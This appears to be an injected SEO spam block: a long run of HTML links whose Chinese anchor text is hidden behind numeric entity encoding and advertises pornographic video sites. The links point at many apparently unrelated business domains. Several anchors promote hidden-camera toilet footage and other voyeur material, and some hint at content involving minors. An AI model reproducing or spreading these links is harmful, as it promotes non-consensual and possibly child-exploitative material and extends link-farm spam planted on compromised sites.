<a href="http://plugoes.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x6B27;&#x5DDE;&#x4E00;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://qgshkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://szretex.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://ezschool.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://choujiang6.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://luoli888.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://truelove8.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://xiruitu.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://php668.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ejui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ie07.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://baihuizhekou.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kin19.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://happyws.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://101jiudian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://jdcqw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiameili.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://7show.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://yh00500.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://biaobangcc.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zhanly.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://3187654321.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://mwtkj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nyorange.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://james-ye.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://surehard.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://199107.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smpa18.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://jodijo.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szcmytea.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://0773network.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqich.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxdf168.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://smpa18.cn" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://huayinbao.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://yulinderun.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghtrain.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://6h67.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bj-jujiaxin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://uugs.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://smcyude.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://colourart.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://jimdaviesart.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://iyads.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nchkc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baiduroot.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://mgecko.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gljkh.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdypx.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://d4y4.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://hfdgp.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx</a>|
<a href="http://liuhetong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://huijiabw.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cndssn.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://demasen.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://dmmsp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jidicg.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://syhnt.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zstufashion.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzbjljc.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://sd3t.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://yilin33.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
